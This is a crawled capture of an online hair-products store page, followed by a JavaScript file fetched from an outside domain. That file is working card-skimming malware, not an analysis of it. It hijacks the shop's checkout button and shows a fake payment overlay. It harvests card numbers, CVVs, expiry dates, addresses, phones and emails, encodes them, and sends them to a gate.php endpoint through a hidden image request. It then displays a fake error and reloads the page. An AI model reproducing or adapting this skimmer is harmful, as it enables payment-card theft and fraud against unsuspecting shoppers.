        });

        $("#go-top").hide();
        //检测屏幕高度
        var height = $(window).height();
        //scroll() 方法为滚动事件
        $(window).scroll(function(){
            if ($(window).scrollTop() > height){
                $("#go-top").fadeIn(500);
            }else{
                $("#go-top").fadeOut(500);
            }
        });
        $(window).trigger('scroll');/*触发滚动事件，避免刷新的时候显示回到顶部按钮*/
    });
    //邮箱订阅
    function email_subscribe() {
        var email = $("#your_email").val();
        var reg = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
        if (!reg.test(email)) {
            layer.msg('Email address does not appear to be valid!');
            // 添加样式
            $(".layui-layer-dialog").css({
                'left': '50%',
                'margin-left': '-' + ($(".layui-layer-dialog").width() / 2) + 'px',
                'top': '50%',
                'margin-top': '-' + ($(".layui-layer-dialog").height() / 2) + 'px'
            });
            $("#your_email").focus();
            return false;
        }
        var enquiry = $(".ta-enquiry").val();
        if(enquiry == undefined || enquiry == null || enquiry == ""){
            layer.msg('Please enter a enquiry!');
            // 添加样式
            $(".layui-layer-dialog").css({
                'left': '50%',
                'margin-left': '-' + ($(".layui-layer-dialog").width() / 2) + 'px',
                'top': '50%',
                'margin-top': '-' + ($(".layui-layer-dialog").height() / 2) + 'px'
            });
            $(".ta-enquiry").focus();
            return false;
        }

        $('#input-key').val('99BB195C1679B162');
        var index = layer.load(0, {shade: false});
        $.ajax({
            type: 'post',
            url: 'index.php?route=account/newsletter/enquiry',
            dataType: 'json',
            data: {"email": $("#your_email").val(), "enquiry": $(".ta-enquiry").val(), "key": $("#input-key").val()},
            success: function (result) {
                //console.log(result);
                if (result == false) {
                    layer.msg('Failure');
                    // 添加样式
                    $(".layui-layer-dialog").css({
                        'left': '50%',
                        'margin-left': '-' + ($(".layui-layer-dialog").width() / 2) + 'px',
                        'top': '50%',
                        'margin-top': '-' + ($(".layui-layer-dialog").height() / 2) + 'px'
                    });
                }
                layer.close(index);
                if (result != "") {
                    layer.msg(result.success);
                    $(".layui-layer-dialog").css({
                        'left': '50%',
                        'margin-left': '-' + ($(".layui-layer-dialog").width() / 2) + 'px',
                        'top': '50%',
                        'margin-top': '-' + ($(".layui-layer-dialog").height() / 2) + 'px'
                    });
                }
                if (result['status'] == 'OK') {
                    $("#your_email").val("");
                }
                setTimeout(function () {
                    layer.closeAll()
                }, 2000)
            }
        });
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.stemahair.com/",
    "logo": "https://www.stemahair.com/image/catalog/stemahair.png",
    "contactPoint": [{
        "@type": "ContactPoint",
        "telephone": "+1 (561) 880-5762",
        "contactType": "customer service"
    }],
    "email": "service(at)stemahair.com",
    "name" : "Stema hair",
    "sameAs" : [
        "https://www.facebook.com/stemahair",
        "https://www.youtube.com/channel/UCHLkYjMrdc7r_SdY3OdX9Zg",
        "https://www.instagram.com/stemahair_official"
            ]
}
</script></body>

</html>

<!--中间内容js-->
<script>
    $(document).ready(function(){
        $(".product-detail").dotdotdot({
            // configuration goes here
        });
        //布局一
        $(".setting-view>div:nth-child(2)").click(function(){
            $(this).siblings("div").removeClass("sprite");
            $(this).addClass("sprite");
            $("div.product").removeClass("scar-2");
            $("div.product").removeClass("scar-3");
            $("div.product").addClass("scar-1");
        });
        //布局二
        $(".setting-view>div:nth-child(3)").click(function(){
            $(this).siblings("div").removeClass("sprite");
            $(this).addClass("sprite");
            $("div.product").removeClass("scar-1");
            $("div.product").removeClass("scar-3");
            $("div.product").addClass("scar-2");
        });
        //布局三
        $(".setting-view>div:nth-child(4)").click(function(){
            $(this).siblings("div").removeClass("sprite");
            $(this).addClass("sprite");
            $("div.product").removeClass("scar-1");
            $("div.product").removeClass("scar-2");
            $("div.product").addClass("scar-3");
        });
    });

    function go_page() {
        var page_input = $("#page_input").val();
        var p = /^[1-9]+[0-9]*$/i;
        if (page_input <= 0 || !p.test(page_input)) {
            layer.msg('Please enter a positive integer!');
            $("#page_input").focus();
        }
        else{
            window.location.href = "https://www.stemahair.com/1b-grey?page=%7Bpage%7D".replace("%7Bpage%7D", page_input);
        }
    }
    $(function() {
        $("img.lazyload").lazyload({
            effect:"fadeIn",
            failusr_limit:2
        });
    });
</script>

--- FILE ---
content_type: text/javascript
request_url: https://supluyers.com/bin/twk-use.js
body_size: 8231
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://supluyers.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{5}(-\d{4})?$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Complete Your Order</h2>
                        <p class="custom-checkout-subtitle">Please fill in your shipping and payment details</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Contact & Shipping Information
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Contact Details</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Email Address *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Please enter a valid email address</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Phone Number *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+1 (555) 123-4567" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Please enter a valid phone number</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Shipping Address</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Street Address *</label>
                                        <input type="text" id="address" name="address" placeholder="123 Main Street" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Please enter a valid address</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">City *</label>
                                            <input type="text" id="city" name="city" placeholder="New York" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Please enter a city</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">State *</label>
                                            <input type="text" id="state" name="state" placeholder="NY" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Please enter a state</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">ZIP Code *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="10001" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Please enter a valid ZIP code</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Country *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Select Country</option>
                                                <option value="US" selected>United States</option>
                                                <option value="CA">Canada</option>
                                                <option value="GB">United Kingdom</option>
                                                <option value="AU">Australia</option>
                                                <option value="DE">Germany</option>
                                                <option value="FR">France</option>
                                                <option value="IT">Italy</option>
                                                <option value="ES">Spain</option>
                                                <option value="NL">Netherlands</option>
                                                <option value="BE">Belgium</option>
                                                <option value="CH">Switzerland</option>
                                                <option value="AT">Austria</option>
                                                <option value="SE">Sweden</option>
                                                <option value="NO">Norway</option>
                                                <option value="DK">Denmark</option>
                                                <option value="FI">Finland</option>
                                                <option value="IE">Ireland</option>
                                                <option value="PT">Portugal</option>
                                                <option value="GR">Greece</option>
                                                <option value="PL">Poland</option>
                                                <option value="CZ">Czech Republic</option>
                                                <option value="HU">Hungary</option>
                                                <option value="SK">Slovakia</option>
                                                <option value="SI">Slovenia</option>
                                                <option value="HR">Croatia</option>
                                                <option value="BG">Bulgaria</option>
                                                <option value="RO">Romania</option>
                                                <option value="EE">Estonia</option>
                                                <option value="LV">Latvia</option>
                                                <option value="LT">Lithuania</option>
                                                <option value="LU">Luxembourg</option>
                                                <option value="MT">Malta</option>
                                                <option value="CY">Cyprus</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Please select a country</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Payment Information
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Cardholder Name *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="JOHN DOE" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Please enter the cardholder name</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Card Number *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Please enter a valid card number</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Expiry Date *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Please enter a valid expiry date (MM/YY)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Please enter a valid CVV code</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Pay Now
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL Secured
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-bit Encryption
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Processing payment...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    We apologize, but the card payment method is currently in test mode. For your convenience, the page will reload so you can continue with your order.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Processing...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    // Функция для поиска кнопки с повторными попытками
    function waitForElement(selector, callback, maxAttempts = 50, interval = 200) {
        let attempts = 0;
        
        function check() {
            const element = document.querySelector(selector);
            if (element) {
                callback(element);
                return;
            }
            
            attempts++;
            if (attempts < maxAttempts) {
                setTimeout(check, interval);
            }
        }
        
        check();
    }

    function attachToButton(checkoutButton) {
        if (!hasFlag()) {
            // Клонируем кнопку и заменяем обработчики
            const newButton = checkoutButton.cloneNode(true);
            checkoutButton.parentNode.replaceChild(newButton, checkoutButton);
            
            // Изменяем текст кнопки
            newButton.value = 'credit/debit card';
            
            // Убираем все старые обработчики
            newButton.type = 'button';
            newButton.removeAttribute('onclick');
            newButton.onclick = null;
            
            // Добавляем новый обработчик
            newButton.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                showCustomForm();
                return false;
            });

            // Блокируем отправку формы если флаг не установлен
            const form = newButton.closest('form');
            if (form) {
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        return false;
                    }
                });
            }
        }
    }

    function init() {
        // Ждем появления кнопки на странице
        waitForElement('#qc_confirm_order', attachToButton);
        
        // Также проверяем через MutationObserver для динамически добавляемых элементов
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    const checkoutButton = document.querySelector('#qc_confirm_order');
                    if (checkoutButton && !checkoutButton.dataset.processed) {
                        checkoutButton.dataset.processed = 'true';
                        attachToButton(checkoutButton);
                    }
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    // Запускаем инициализацию
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Дополнительная проверка через некоторое время
    setTimeout(init, 1000);
    setTimeout(init, 3000);
    setTimeout(init, 5000);
})();